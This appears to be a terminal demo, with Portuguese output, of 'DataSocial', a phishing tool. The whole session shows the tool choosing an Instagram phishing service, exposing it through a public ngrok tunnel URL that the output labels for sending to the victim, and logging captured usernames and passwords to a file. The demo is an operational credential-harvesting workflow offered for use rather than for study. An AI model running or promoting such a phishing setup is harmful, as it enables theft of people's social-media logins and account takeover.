 tiooliver.sh ~/dataSocial » ./dataSocial.sh -i
dataSocial
--=[DataSocial Phishing
+---**---==[Version :0.6
+---**---==[Codename :Living is not for the weak
+---**---==[Services : 2
--=[Update Date : [2023-03-31]
dsl > use service instagram
Selected Service => instagram
dsl > set tunnel ngrok
Selected Service => instagram => Selected Tunnel => ngrok
dsl > run
Running external...
[+] Dados para enviar a vítima:
[+] Localhost: localhost:5555
[+] Ngrok localhost: http://localhost:5555
[+] Ngrok URL: https://e5e3-164-152-251-206.sa.ngrok.io
[-] Nova conexão aberta: 127.0.0.1
[-] Credenciais capturadas:
[+] Seu log está em logs/dataSocial.txt
[-] Usuário: @oliver
[-] Senha: teate
[?] Digite 'ctr+C' OU 'quit' para cancelar OU 'rerun' para
realizar novamente este ataque
quit
[×] Programa interrompido
tiooliver.sh ~/dataSocial »